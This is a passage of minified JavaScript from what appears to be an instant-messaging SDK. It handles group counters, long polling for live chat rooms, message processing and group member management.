").concat(s)),this._updateGroupCounters({groupID:o,counterList:[{key:i,value:e}],avChatRoomKey:a,mode:"Increase"}).then((function(e){return r.end(),Ne.l("".concat(n," ok.")),Dn({counters:e})})).catch((function(e){return r.setError(e).end(),Ne.e("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"decreaseGroupCounter",value:function(e){var t="decreaseGroupCounter";if(!this._grpM.canIUse(b.GRP_COUNTER))return this._grpM.noUse(t);var n="".concat(this._n,".").concat(t),o=e.groupID,i=e.key,a=(e=e.value,this._getLocalGroupCounters(o).avChatRoomKey),s="groupID:".concat(o," key:").concat(i," value:").concat(e),r=new ao(t);return r.setMessage("".concat(s)),Ne.l("".concat(n,". ").concat(s)),this._updateGroupCounters({groupID:o,counterList:[{key:i,value:e}],avChatRoomKey:a,mode:"Decrease"}).then((function(e){return r.end(),Ne.l("".concat(n," ok.")),Dn({counters:e})})).catch((function(e){return r.setError(e).end(),Ne.e("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"getGroupCounters",value:function(e){var t=this;if(!this._grpM.canIUse(b.GRP_COUNTER))return this._grpM.noUse("getGroupCounters");var n="".concat(this._n,".").concat("getGroupCounters"),o=e.groupID,i=void 0===(e=e.keyList)?[]:e,a=(e=this._getLocalGroupCounters(o)).avChatRoomKey,s=(e=e.lastUpdateTime,new ao("getGroupCounters"));return s.setMessage("groupID:".concat(o)),Date.now()-e>=this.EXPIRE_TIME?this._getRemoteGroupCounters({groupID:o,avChatRoomKey:a}).then((function(e){return s.setMoreMessage("from remote. count:".concat(e.length)).end(),Ne.l("".concat(n," from remote. groupID:").concat(o)),Dn({counters:e=t._getLocalCounters(o,i)})})).catch((function(e){return s.setError(e).end(),Ln(e)})):(s.setMoreMessage("from cache").end(),Ne.l("".concat(n," from cache. groupID:").concat(o)),En({counters:e=this._getLocalCounters(o,i)}))}},{key:"_getRemoteGroupCounters",value:function(e){var n=this;return this._grpM.req({P:Kn.GET_GRP_COUNTER,data:t({},e)}).then((function(t){var o=void 0===(o=(t=t.data).counterList)?[]:o;return t=t.groupCounterSeq,n._updateLocalGroupCounters({groupID:e.groupID,counterList:o,groupCounterSeq:t}),Ne.l("".concat(n._n,"._getRemoteGroupCounters ok. groupID:").concat(e.groupID)),o})).catch((function(e){return Ln(e)}))}},{key:"_convertObjectToList",value:function(e){var t=[];return Object.keys(e).forEach((function(n){t.push({key:n,value:e[n]})})),t}},{key:"_updateGroupCounters",value:function(e){var n="".concat(this._n,"._updateGroupCounters"),o=e.groupID,i=e.avChatRoomKey,a=e.mode;return Ne.l("".concat(n,". groupID:").concat(o," avChatRoomKey:").concat(i," mode:").concat(a)),this._grpM.req({P:Kn.UPDATE_GRP_COUNTER,data:t({},e)}).then((function(e){Ne.l("".concat(n," ok.")),e=e.data.counterList;var t={};return(void 0===e?[]:e).forEach((function(e){var n=e.key;e=e.value,t[n]=e})),t})).catch((function(e){return Ln(e)}))}},{key:"_hasLocalGroupCounters",value:function(e){return this._groupCountersMap.has(e)}},{key:"_getLocalGroupCounters",value:function(e){return this._hasLocalGroupCounters(e)||this.initGroupCountersCache({groupID:e}),this._groupCountersMap.get(e)}},{key:"_updateLocalGroupCounters",value:function(e){var t,n,o,i=e.groupID,a=void 0===(a=e.counterList)?[]:a;e=e.groupCounterSeq,this._hasLocalGroupCounters(i)&&(o=this._getLocalGroupCounters(i),t=o.counters,n=o.avChatRoomKey,o=o.groupCounterSeq,0<e&&e<o||(a.forEach((function(e){var n=e.key;e=e.value,t.set(n,e)})),this._groupCountersMap.set(i,{lastUpdateTime:Date.now(),groupCounterSeq:e,counters:t,avChatRoomKey:n})))}},{key:"_deleteLocalGroupCounters",value:function(e){var t,n,o=e.groupID,i=void 0===(i=e.counterList)?[]:i;e=e.groupCounterSeq,this._hasLocalGroupCounters(o)&&(n=this._getLocalGroupCounters(o),t=n.counters,n=n.avChatRoomKey,i.forEach((function(e){t.delete(e.key)})),this._groupCountersMap.set(o,{lastUpdateTime:Date.now(),groupCounterSeq:e,counters:t,avChatRoomKey:n}))}},{key:"_getLocalCounters",value:function(e,t){var n={};if(!this._hasLocalGroupCounters(e))return n;var o=this._getLocalGroupCounters(e).counters;if(0<t.length)t.forEach((function(e){o.has(e)&&(n[e]=o.get(e))}));else{var i,a=D(o.keys());try{for(a.s();!(i=a.n()).done;){var s=i.value;n[s]=o.get(s)}}catch(e){a.e(e)}finally{a.f()}}return n}},{key:"reset",value:function(){this._groupCountersMap.clear(),this.EXPIRE_TIME=3e4}}]),ta),yi=(s(ea,[{key:"start",value:function(){var e=this._grpM.isLoggedIn();e||(this._proto=Kn.AV_NOAUTH_POLLING),Ne.l("".concat(this._n,".start pollingInterval:").concat(this._manager.getPollingInterval()," isLoggedIn:").concat(e)),this._isRunning=!0,this._request()}},{key:"isRunning",value:function(){return this._isRunning}},{key:"_request",value:function(){var e=this,t=this._onInit(this._groupID);this._grpM.req({P:this._proto,data:t}).then((function(t){e._onSuccess(e._groupID,t),e.isRunning()&&(-1<e._timeoutID&&clearTimeout(e._timeoutID),e._timeoutID=setTimeout(e._request.bind(e),e._manager.getPollingInterval()))})).catch((function(t){e._onFail(e._groupID,t),e.isRunning()&&(-1<e._timeoutID&&clearTimeout(e._timeoutID),e._timeoutID=setTimeout(e._request.bind(e),e._manager.MAX_POLLING_INTERVAL))}))}},{key:"stop",value:function(){Ne.l("".concat(this._n,".stop")),-1<this._timeoutID&&(clearTimeout(this._timeoutID),this._timeoutID=-1),this._isRunning=!1}},{key:"getPollingTimerID",value:function(){return this._timeoutID}}]),ea),Ci={3:!0,4:!0,5:!0,6:!0,17:!0,20:!0,21:!0,100:!0},Ti=(s($i,[{key:"hasJoinedAVChatRoom",value:function(){var e=[];return 0<(e=0<this._joinedGroupMap.size?v(this._joinedGroupMap.values()).filter((function(e){return e.type===L.GRP_AVCHATROOM})):e).length}},{key:"getJoinedLiveList",value:function(){var e=[];return 0<this._joinedGroupMap.size?v(this._joinedGroupMap.values()).filter((function(e){return e.type===L.GRP_LIVE})):e}},{key:"checkJoinedAVChatRoomByID",value:function(e){return this._joinedGroupMap.has(e)}},{key:"getJoinedAVChatRoom",value:function(){return 0<this._joinedGroupMap.size?v(this._joinedGroupMap.keys()):[]}},{key:"_updatedata",value:function(e){var n=this._pollingRequestInfoMap.get(e);return e===v(this._pollingInstanceMap.keys())[0]?t(t({},n),{},{startBroadcastSeq:this._startBroadcastSeq,simplifiedMessage:this.DEFAULT_POLLING_SIMPLIFIED_MSG}):t(t({},n),{},{simplifiedMessage:this.DEFAULT_POLLING_SIMPLIFIED_MSG})}},{key:"_handleSuccess",value:function(e,t){var n,o=(c=t.data).key,i=c.nextSeq,a=c.rspMsgList,s=c.errorCode,r=c.nextBroadcastSeq,c=c.broadcastMessageList;0!==s?(s=this._pollingRequestInfoMap.get(e),n=new ao("longPollingAVError"),s=s?"".concat(s.key,"-").concat(s.startSeq):"requestInfo is undefined",n.setMessage("".concat(e,"-").concat(s,"-").concat(t.errorInfo)).setCode(t.errorCode).end(!0)):this.checkJoinedAVChatRoomByID(e)&&(dt(o)&&je(i)&&this._pollingRequestInfoMap.set(e,{key:o,startSeq:i}),je(r)&&r>this._startBroadcastSeq&&(this._startBroadcastSeq=r),Xe(a)&&0<a.length?(a.forEach((function(e){e.to=e.groupID})),this.onMessage(a,e)):(this._pollingNoMessageCount+=1,this._pollingNoMessageCount===this.DEFAULT_POLLING_NO_MESSAGE_COUNT&&(this._pollingInterval=this.DEFAULT_POLLING_INTERVAL+this.DEFAULT_POLLING_INTERVAL_PLUS)),this._onBroadcastMessage(c))}},{key:"_handleFailure",value:function(e,t){}},{key:"onMessage",value:function(e,t){if(Xe(e)&&0!==e.length){var n="".concat(this._n,".onMessage"),o=(t&&(n+=" groupID:".concat(t)),0!==this._pollingNoMessageCount&&(this._pollingNoMessageCount=0,this._pollingInterval=this.DEFAULT_POLLING_INTERVAL),null),i=[],a=this._get(11),s=this._get(26),r=e.length,c=(1<r&&e.sort((function(e,t){return e.sequence-t.sequence})),this._get(12).isUnlimitedAVChatRoom()),u=!1;Ne.getLevel()<=0&&(t=e.map((function(e){return e.sequence})),Ne.l("".concat(n," count:").concat(t.length," sequenceList:").concat(t)),t.length=0);for(var l=0;l<r;l++){var d=this.restoreMessageFromSimplified(e[l]);if(Ci[d.event]){if(6===d.event){if(this._grpM.isGroupAttributesUpdatedNotice(d))continue;if(this._grpM.isGroupCountersNotice(d))continue}if(20!==d.event)if(21!==d.event)if(100!==d.event){o=this.packMessage(d,d.event);var p=1===d.isModified;if(u=1===d.isHistoryMessage,!c){if(this._seqSll.has(o.sequence))continue;this._seqSll.set(o.sequence)}var _=this._IDSll.has(o.ID);_?Ne.w("".concat(n," ID:").concat(o.ID," has:").concat(_)):(this._IDSll.set(o.ID),_=!1,!u&&this._isMessageSentByCurrentInstance(o)?p&&(_=!0,o.isModified=p,a.updateMsgIsModifiedProp(o)):_=!0,_&&(o.conversationType===L.CONV_SYSTEM&&5===o.payload.operationType&&this._onGroupDismissed(o.payload.groupProfile.groupID),u||o.conversationType===L.CONV_SYSTEM||(p=o.conversationID.replace(L.CONV_GROUP,""),this._pollingInstanceMap.has(p)?this._grpM.isLoggedIn()&&s.addMessageSequence({key:eo,message:o}):(o.type!==L.MSG_GRP_TIP&&0<o.clientTime&&s.addMessageDelay(o.clientTime),s.addMessageSequence({key:$n,message:o}))),i.push(o)))}else this.onRoomCustomData(d);else this._get(34).onMessageReactionNotify({event:21,dataList:d.elements.messageReactionNotifyList});else this.handleMessageRevokedNotice(d)}else Ne.w("".concat(n,". unknown event:").concat(d.event))}0!==i.length&&(0<(t=Mt(i)).length&&this._grpM.emitOEvt(E.MESSAGE_MODIFIED,t),u||0<(t=this.packConversationOption(i)).length&&a.onNewMessage({conversationOptionsList:t,isInstantMessage:!0}),this._checkMessageStacked(i),0<(t=Ct(i)).length&&this._grpM.emitOEvt(E.MESSAGE_RECEIVED,t),i.length=0)}}},{key:"handleMessageRevokedNotice",value:function(e){var t=this,n=e.groupID,o=e.elements.revokeMsgList,i=e.revokerInfo,a=[];o.forEach((function(e){var t=e.tinyID,o=e.clientTime,s=e.random;e=e.sequence,t={conversationID:"".concat(L.CONV_GROUP).concat(n),ID:"".concat(t,"-").concat(o,"-").concat(s),revoker:i.revoker,revokeReason:i.reason||"",revokerInfo:{userID:i.revoker,nick:"",avatar:""},sequence:e},a.push(t)})),0!==a.length&&this._get(11).updateRevokerInfo(a).then((function(e){t._grpM.emitOEvt(E.MESSAGE_REVOKED,e)}))}},{key:"isBroadcastOrNormal",value:function(e){return 3===e||17===e}},{key:"isGroupTip",value:function(e){return 4===e||6===e}},{key:"isGroupSystemNotice",value:function(e){return 5===e}},{key:"restoreGroupTipElements",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=void 0===(t=e.operatorInfo)?{}:t,n=e.operatorID,o=void 0===(o=e.userIDList)?[]:o,i=e.operationType,a=(je(e.groupJoinType)||1!==i&&2!==i||(e.groupJoinType=2===i?0:1),i=t.userID,t.avatar);return t=t.nick,e.operatorInfo={userID:void 0===i?n:i,avatar:void 0===a?"":a,nick:void 0===t?"":t},n=o.map((function(e){return{userID:e}})),e.memberInfoList=e.memberInfoList||n,e}},{key:"restoreMessageFromSimplified",value:function(e){var n,o,i,a=e.event;return this.isBroadcastOrNormal(a)&&(e.cloudCustomData=e.cloudCustomData||"",e.elements=e.elements.map((function(e){var n;return e.type===L.MSG_CUSTOM&&(n=e.content,e.content=t({data:"",description:"",extension:""},void 0===n?{}:n)),e}))),(this.isGroupTip(a)||this.isGroupSystemNotice(a))&&(e.from=e.from||"@TIM#SYSTEM"),this.isGroupTip(a)&&(e.elements=this.restoreGroupTipElements(e.elements),o=(i=void 0===(i=e.elements)?{}:i).operationType,n=i.operatorInfo,1===o&&(o=[{userID:(void 0===n?{}:n).userID}],i.memberInfoList=i.memberInfoList||o)),this.isGroupSystemNotice(a)&&(i=(n=e.elements).memberInfoList,o=n.operatorInfo,e.elements.memberInfoList=t({userID:e.elements.operatorID,avatar:"",nick:""},i=i||(void 0===o?{}:o)),e.elements=t({authentication:"",remarkInfo:"",messageKey:1e3*e.time},e.elements),a=Object.keys(e.elements).filter((function(e){return"operatorInfo"!==e})).reduce((function(n,o){return t(t({},n),{},r({},o,e.elements[o]))}),{}),e.elements=a),e}},{key:"_onGroupDismissed",value:function(e){Ne.l("".concat(this._n,"._onGroupDismissed groupID:").concat(e)),this._grpM.deleteLocalGroupAndConversation(e),this.reset(e)}},{key:"_checkMessageStacked",value:function(e){var t="MessageStacked";100<=(e=e.length)&&(this._grpM.warn(t,e),this._reportMessageStackedCount<5&&(new ao(t).setMessage("count:".concat(e," groupID:").concat(v(this._joinedGroupMap.keys()))).setLevel("warning").end(),this._reportMessageStackedCount+=1))}},{key:"_isMessageSentByCurrentInstance",value:function(e){return!!this._get(11).isMessageSentByCurrentInstance(e)}},{key:"packMessage",value:function(e,t){e.currentUser=this._grpM.getMyUserID(),e.conversationType=5===t?L.CONV_SYSTEM:L.CONV_GROUP,e.isSystemMessage=!!e.isSystemMessage;var n=new Ao(e),o=(e=this.packElements(e,t),t=this._grpM.getFileDownloadProxy(),this._grpM.getDowloadFileAuthKey()),i=this._get(17).getFileDNList();return n.setElement(e,t,o,i),n}},{key:"packElements",value:function(e,n){return 4===n||6===n?(this._updateMemberCountByGroupTips(e),{type:L.MSG_GRP_TIP,content:t(t({},e.elements),{},{groupProfile:e.groupProfile})}):5===n?{type:L.MSG_GRP_SYS_NOTICE,content:t(t({},e.elements),{},{groupProfile:t(t({},e.groupProfile),{},{groupID:e.groupID})})}:e.elements}},{key:"packConversationOption",value:function(e){for(var t=new Map,n=0;n<e.length;n++){var o,i=e[n],a=i.conversationID;t.has(a)?"in"===((o=t.get(a)).lastMessage=i).flow&&o.unreadCount++:t.set(a,{conversationID:i.conversationID,unreadCount:"out"===i.flow?0:1,type:i.conversationType,subType:i.conversationSubType,lastMessage:i})}return v(t.values())}},{key:"_updateMemberCountByGroupTips",value:function(e){var t,n,o,i=e.groupProfile.groupID;Be(e=void 0===(e=e.elements.onlineMemberInfo)?void 0:e)||(t=void 0===(t=e.onlineMemberNum)?0:t,e=void 0===(e=e.expireTime)?this.DEFAULT_EXPIRE_TIME:e,n=this._onlineMemberCountMap.get(i)||{},o=Date.now(),Be(n)?Object.assign(n,{lastReqTime:0,lastSyncTime:0,latestUpdateTime:o,memberCount:t,expireTime:e}):(n.latestUpdateTime=o,n.memberCount=t),this._onlineMemberCountMap.set(i,n))}},{key:"_onBroadcastMessage",value:function(e){if(!Be(e)){for(var t=[],n=e.length,o=null,i=0;i<n;i++){var a=this.restoreMessageFromSimplified(e[i]);Ci[a.event]?((o=this.packMessage(a,a.event)).isBroadcastMessage=!0,this._broadcastMessageIDMap.has(o.ID)||(t.push(o),this._broadcastMessageIDMap.set(o.ID,1))):Ne.w("".concat(this._n,"._onBroadcastMessage unknown event:").concat(a.event))}0<t.length&&this._grpM.emitOEvt(E.MESSAGE_RECEIVED,t)}}},{key:"start",value:function(e){var t;this._pollingInstanceMap.has(e)?(t=this._pollingInstanceMap.get(e)).isRunning()||t.start():((t=new yi({manager:this,groupID:e,onInit:this._updatedata.bind(this),onSuccess:this._handleSuccess.bind(this),onFail:this._handleFailure.bind(this)})).start(),this._pollingInstanceMap.set(e,t),Ne.l("".concat(this._n,".start groupID:").concat(e)))}},{key:"handleJoinResult",value:function(e){var t=this;return this._preCheck(e.group).then((function(){var n=e.longPollingKey,o=e.group,i=o.groupID;return t._joinedGroupMap.set(i,o),t._grpM.updateGroupMap([o]),t._grpM.deleteUnjoinedAVChatRoom(i),t._grpM.emitGroupListUpdate(!0,!1),pt(n)?En({status:qe,group:o}):Promise.resolve()}))}},{key:"startRunLoop",value:function(e){var t=this;return this.handleJoinResult(e).then((function(){var n=e.longPollingKey,o=e.group,i=e.startSeq,a=o.groupID;return t._pollingRequestInfoMap.set(a,{key:n,startSeq:void 0===i?0:i}),t.start(a),t._grpM.isLoggedIn()?En({status:qe,group:o}):En({status:qe})}))}},{key:"_preCheck",value:function(e){if(this._get(12).isUnlimitedAVChatRoom())return Promise.resolve();if(!this.hasJoinedAVChatRoom())return Promise.resolve();if(e.type===L.GRP_LIVE)return Promise.resolve();var t=(e=m(this._joinedGroupMap.entries().next().value,2))[0];if(e=e[1],this._grpM.isLoggedIn()){if(e.selfInfo.role!==L.GRP_MBR_ROLE_OWNER&&e.ownerID!==this._grpM.getMyUserID())return this._grpM.quitGroup(t);this._grpM.deleteLocalGroupAndConversation(t)}else this._grpM.deleteLocalGroupAndConversation(t);return this.reset(t),Promise.resolve()}},{key:"joinWithoutAuth",value:function(e){var t=this,n=e.groupID,o="".concat(this._n,".").concat("joinWithoutAuth"),i=new ao("joinWithoutAuth");return this._grpM.req({P:Kn.APPLY_JOIN_GRP_NOAUTH,data:e}).then((function(e){if(e=e.data.longPollingKey,i.setMessage("groupID:".concat(n," longPollingKey:").concat(e)).end(!0),pt(e))return Ln({code:Hn.CANNOT_JOIN_NON_AV_WITHOUT_LOGIN});Ne.l("".concat(o," ok. groupID:").concat(n)),t._get(11).setCompleted("".concat(L.CONV_GROUP).concat(n));var a=new di({groupID:n});return t.startRunLoop({group:a,longPollingKey:e}),Dn({status:qe})})).catch((function(e){return Ne.e("".concat(o," failed. groupID:").concat(n," error:"),e),i.setError(e).setMessage("groupID:".concat(n)).end(!0),Ln(e)})).finally((function(){t._grpM.get(14).reportAtOnce()}))}},{key:"getGroupOnlineMemberCount",value:function(e){var t=this._onlineMemberCountMap.get(e)||{},n=Date.now();return Be(t)||n-t.lastSyncTime>1e3*t.expireTime&&1e4<n-t.latestUpdateTime&&3e3<n-t.lastReqTime?(t.lastReqTime=n,this._onlineMemberCountMap.set(e,t),this._getGroupOnlineMemberCount(e).then((function(e){return Dn({memberCount:e.memberCount})})).catch((function(e){return Ln(e)}))):En({memberCount:t.memberCount})}},{key:"_getGroupOnlineMemberCount",value:function(e){var t=this,n="".concat(this._n,".").concat("_getGroupOnlineMemberCount"),o=new ao("_getGroupOnlineMemberCount");return this._grpM.requestOnlineCount(e).then((function(o){var i=t._onlineMemberCountMap.get(e)||{},a=void 0===(a=(o=o.data).memberCount)?0:a,s=(o=void 0===(o=o.expireTime)?t.DEFAULT_EXPIRE_TIME:o,Ne.l("".concat(n," ok. groupID:").concat(e," memberCount:").concat(a," expireTime:").concat(o)),Date.now());return Be(i)&&(i.lastReqTime=s),t._onlineMemberCountMap.set(e,Object.assign(i,{lastSyncTime:s,latestUpdateTime:s,memberCount:a,expireTime:o})),{memberCount:a}})).catch((function(t){return Ne.w("".concat(n," failed. error:"),t),o.setCode(t.code).setMessage("groupID:".concat(e," error:").concat(JSON.stringify(t))).end(),Promise.reject(t)}))}},{key:"_get",value:function(e){return this._grpM.get(e)}},{key:"setPollingInterval",value:function(e){pt(e)||(je(e)?this._pollingInterval=this.DEFAULT_POLLING_INTERVAL=e:this._pollingInterval=this.DEFAULT_POLLING_INTERVAL=parseInt(e,10))}},{key:"setPollingIntervalPlus",value:function(e){pt(e)||(je(e)?this.DEFAULT_POLLING_INTERVAL_PLUS=e:this.DEFAULT_POLLING_INTERVAL_PLUS=parseInt(e,10))}},{key:"setPollingNoMessageCount",value:function(e){pt(e)||(je(e)?this.DEFAULT_POLLING_NO_MESSAGE_COUNT=e:this.DEFAULT_POLLING_NO_MESSAGE_COUNT=parseInt(e,10))}},{key:"setPollingSimplifiedMessage",value:function(e){pt(e)||"0"!==e&&"1"!==e||(this.DEFAULT_POLLING_SIMPLIFIED_MSG=parseInt(e,10))}},{key:"getPollingInterval",value:function(){return this._pollingInterval}},{key:"onAVChatRoomMemberBanned",value:function(e){e=e.payload.groupProfile.groupID,Ne.l("".concat(this._n,".onAVChatRoomMemberBanned groupID:").concat(e)),this._grpM.deleteLocalGroupAndConversation(e),this.reset(e)}},{key:"restartPolling",value:function(){Ne.l("".concat(this._n,".restartPolling count:").concat(this._pollingInstanceMap.size));var e,t=D(this._pollingInstanceMap.values());try{for(t.s();!(e=t.n()).done;){var n=e.value;n.stop(),n.start()}}catch(e){t.e(e)}finally{t.f()}}},{key:"getPollingTimerID",value:function(e){if(!this._pollingInstanceMap.has(e))return-1;var t=this._pollingInstanceMap.get(e).getPollingTimerID();return Ne.l("".concat(this._n,".getPollingTimerID groupID:").concat(e," timerID:").concat(t)),t}},{key:"hasPollingInstance",value:function(e){return this._pollingInstanceMap.has(e)}},{key:"onRoomCustomData",value:function(e){var t=e.groupID,n=e.sequence,o=e.time;e=(e=e.elements)&&e.content,this._get(30).onRoomCustomDataReceived(e),Ne.l("".concat(this._n,".onRoomCustomData groupID:").concat(t," sequence:").concat(n," time:").concat(o," data:").concat(e))}},{key:"reset",value:function(e){if(e){Ne.l("".concat(this._n,".reset groupID:").concat(e));var t=this._pollingInstanceMap.get(e);t&&t.stop(),this._pollingInstanceMap.delete(e),this._joinedGroupMap.delete(e),this._pollingRequestInfoMap.delete(e),this._onlineMemberCountMap.delete(e)}else{Ne.l("".concat(this._n,".reset all"));var n,o=D(this._pollingInstanceMap.values());try{for(o.s();!(n=o.n()).done;)n.value.stop()}catch(e){o.e(e)}finally{o.f()}this._pollingInstanceMap.clear(),this._joinedGroupMap.clear(),this._pollingRequestInfoMap.clear(),this._onlineMemberCountMap.clear(),this._broadcastMessageIDMap.clear()}this._seqSll.reset(),this._IDSll.reset(),this._reportMessageStackedCount=0,this._pollingInterval=this.DEFAULT_POLLING_INTERVAL=300,this.DEFAULT_POLLING_NO_MESSAGE_COUNT=20,this.DEFAULT_POLLING_INTERVAL_PLUS=2e3,this._pollingNoMessageCount=0}}]),$i),Di=(s(Qi,[{key:"updateMember",value:function(e){pt(e.onlineStatus)||(this.isOnline="Online"===e.onlineStatus);var t=[null,void 0,"",0,NaN];e.memberCustomField&&It(this.memberCustomField,e.memberCustomField),nt(this,e,["memberCustomField","marks","onlineStatus"],t)}},{key:"updateRole",value:function(e){["Owner","Admin","Member"].indexOf(e)<0||(this.role=e)}},{key:"updateMuteUntil",value:function(e){pt(e)||(this.muteUntil=Math.floor((Date.now()+1e3*e)/1e3))}},{key:"updateNameCard",value:function(e){pt(e)||(this.nameCard=e)}},{key:"updateMemberCustomField",value:function(e){e&&It(this.memberCustomField,e)}}]),Qi),Ei=(s(Zi,[{key:"_onProfileUpdated",value:function(e){for(var t=this,n=e.data,o=0;o<n.length;o++)!function(e){var o=n[e];t.groupMemberListMap.forEach((function(e){e.has(o.userID)&&e.get(o.userID).updateMember({nick:o.nick,avatar:o.avatar})}))}(o)}},{key:"deleteGroupMemberList",value:function(e){this.groupMemberListMap.delete(e)}},{key:"getGroupMemberList",value:function(e){var t,n=this,o=e.groupID,i=void 0===(i=e.role)?void 0:i,a=void 0===(c=e.offset)?0:c,s=void 0===(c=e.count)?15:c,r=(e=void 0===(c=e.filter)?void 0:c,"".concat(this._n,".").concat("getGroupMemberList")),c=this._grpM.hasLocalGroup(o);if(Ne.l("".concat(r," groupID:").concat(o," role:").concat(i," offset:").concat(a," count:").concat(s," hasLocalGroup:").concat(c)),!c)return En({memberList:[],offset:0});if(this._grpM.getLocalGroupProfile(o).type===L.GRP_AVCHATROOM){if(this._grpM.canIUse(b.AV_MBR_LIST))return this._getAVChatRoomMemberList({groupID:o,offset:a,filter:e});this._grpM.warn("LiveOnlineMember")}i!==L.GRP_MBR_ROLE_ADMIN&&i!==L.GRP_MBR_ROLE_OWNER&&i!==L.GRP_MBR_ROLE_MEMBER||(t=i);var u=new ao("getGroupMemberList"),l=0,d=(c={groupID:o,limit:100<s?100:s,memberRoleFilter:t?[t]:void 0,memberInfoFilter:this.DEFAULT_MEMBER_INFO_FILTER},Dt({groupID:o})?c.next="".concat(a):(c.offset=a,l=a+s),[]);return this._grpM.req({P:Kn.GET_GRP_MBR_LIST,data:c}).then((function(e){var t=(e=e.data).members,i=e.memberNum;return e=e.next,pt(e=void 0===e?void 0:e)||(l=Be(e)?0:e),Xe(t)&&0!==t.length?(n._grpM.hasLocalGroup(o)&&(n._grpM.getLocalGroupProfile(o).memberNum=i),d=n._updateLocalGroupMemberMap(o,t),n._grpM.get(4).getUserProfile({userIDList:t.map((function(e){return e.userID})),tagList:[Pe.NICK,Pe.AVATAR]})):(l=0,Promise.resolve([]))})).then((function(e){return Xe(e=e.data)&&0!==e.length?(e=e.map((function(e){return{userID:e.userID,nick:e.nick,avatar:e.avatar}})),n._updateLocalGroupMemberMap(o,e),d.length<s&&(l=0),u.setMessage("groupID:".concat(o," offset:").concat(a," count:").concat(s)).end(),Ne.l("".concat(r," ok.")),Dn({memberList:d,offset:l})):En({memberList:[],offset:l})})).catch((function(e){return u.setError(e).end(),Ne.e("".concat(r," failed. error:"),e),Ln(e)}))}},{key:"_getAVChatRoomMemberList",value:function(e){var n=this,o=e.groupID,i=e.offset,a=(e=e.filter,"".concat(this._n,".").concat("_getAVChatRoomMemberList")),s=new ao("_getAVChatRoomMemberList");return s.setMessage("groupID:".concat(o," offset:").concat(i," filter:").concat(e)),this._grpM.req({P:Kn.GET_AV_MBR_LIST,data:{groupID:o,offset:i,filter:e}}).then((function(e){var i=void 0===(i=(e=e.data).memberList)?[]:i;return e=void 0===(e=e.offset)?0:e,s.end(),Ne.l("".concat(a," ok. member count:").concat(i.length,", next request timestamp:").concat(e)),i=i.map((function(e){return t(t({},e),{},{onlineStatus:"Online"})})),Dn({memberList:i=n._updateLocalGroupMemberMap(o,i),offset:e})})).catch((function(e){return s.setError(e).end(),Ne.e("".concat(a," failed. error:"),e),Ln(e)}))}},{key:"getGroupMemberProfile",value:function(e){var n=this,o="getGroupMemberProfile",i="".concat(this._n,".").concat(o),a="groupID:".concat(e.groupID),s=(5<e.userIDList.length?a+=" userIDList.length:".concat(e.userIDList.length):a+=" userIDList:".concat(e.userIDList),Ne.l("".concat(i," ").concat(a)),50<e.userIDList.length&&(e.userIDList=e.userIDList.slice(0,50)),e.groupID),r=e.userIDList;if((i=this._grpM.getLocalGroupProfile(s))&&Tt(i.type))return Ln({code:i=Hn.OPERATION_NOT_SUPPORTED_IN_AV,message:this._grpM.getErrMsg(i,o)});var c=new ao(o);return c.setMessage(a),this._getGroupMemberProfileAdvance(t(t({},e),{},{userIDList:r})).then((function(e){return Xe(e=e.data.members)&&0!==e.length?(n._updateLocalGroupMemberMap(s,e),n._grpM.get(4).getUserProfile({userIDList:e.map((function(e){return e.userID})),tagList:[Pe.NICK,Pe.AVATAR]})):En([])})).then((function(e){return e=e.data.map((function(e){return{userID:e.userID,nick:e.nick,avatar:e.avatar}})),n._updateLocalGroupMemberMap(s,e),e=r.filter((function(e){return n.hasLocalGroupMember(s,e)})).map((function(e){return n.getLocalGroupMemberInfo(s,e)})),c.end(),Dn({memberList:e})}))}},{key:"addGroupMember",value:function(e){var t=this,n="".concat(this._n,".").concat("addGroupMember"),o=e.groupID,i=this._grpM.getLocalGroupProfile(o),a=i.type,s=new ao("addGroupMember");return s.setMessage("groupID:".concat(o," groupType:").concat(a)),Tt(a)?(a=new Vn({code:Hn.CANNOT_ADD_MEMBER_IN_AV}),s.setError(a).end(),Ln(a)):(e.userIDList=e.userIDList.map((function(e){return{userID:e}})),Ne.l("".concat(n," groupID:").concat(o)),this._grpM.req({P:Kn.ADD_GRP_MBR,data:e}).then((function(o){o=o.data.members;var a=(Ne.l("".concat(n," ok")),o.filter((function(e){return 1===e.result})).map((function(e){return e.userID}))),r=o.filter((function(e){return 0===e.result})).map((function(e){return e.userID})),c=o.filter((function(e){return 2===e.result})).map((function(e){return e.userID})),u=(o=o.filter((function(e){return 4===e.result})).map((function(e){return e.userID})),"groupID:".concat(e.groupID,", ")+"successUserIDList:".concat(a,", ")+"failureUserIDList:".concat(r,", ")+"existedUserIDList:".concat(c,", ")+"overLimitUserIDList:".concat(o));return s.setMoreMessage(u).end(),0===a.length?Dn({successUserIDList:a,failureUserIDList:r,existedUserIDList:c,overLimitUserIDList:o}):(t._updateConvGroupProfile(i),Dn({successUserIDList:a,failureUserIDList:r,existedUserIDList:c,overLimitUserIDList:o,group:i}))})).catch((function(e){return s.setError(e).end(),Ne.e("".concat(n," failed. error:"),e),Ln(e)})))}},{key:"deleteGroupMember",value:function(e){var t=this,n="".concat(this._n,".").concat("deleteGroupMember"),o=e.groupID,i=e.userIDList,a=this._grpM.getLocalGroupProfile(o);if(pt(a))return Ln({code:Hn.CANNOT_FIND_GRP});if(Tt(a.type))return this._grpM.canIUse(b.AV_BAN_MBR)?this._banAVChatRoomMember(e):this._grpM.noUse("deleteGroupMember");var s="groupID:".concat(o," ").concat(5<i.length?"userIDList.length:".concat(i.length):"userIDList:".concat(i)),r=(Ne.l("".concat(n," groupID:").concat(o," userIDList:"),i),new ao("deleteGroupMember"));return r.setMessage(s),this._grpM.req({P:Kn.DEL_GRP_MBR,data:e}).then((function(){return r.end(),Ne.l("".concat(n," ok")),t._updateConvGroupProfile(a),t.deleteLocalGroupMembers(o,i),Dn({group:a,userIDList:i})})).catch((function(e){return r.setError(e).end(),Ne.e("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"_updateConvGroupProfile",value:function(e){this._grpM.get(11).updateConvGroupProfile([e])}},{key:"_banAVChatRoomMember",value:function(e){var t=this,n="".concat(this._n,".").concat("_banAVChatRoomMember"),o=e.groupID,i=e.userIDList,a="groupID:".concat(o," ").concat(5<i.length?"userIDList.length:".concat(i.length):"userIDList:".concat(i)),s=new ao("_banAVChatRoomMember"),r=(s.setMessage(a),Ne.l("".concat(n," groupID:").concat(o," userIDList:"),i),this._grpM.getLocalGroupProfile(o));return 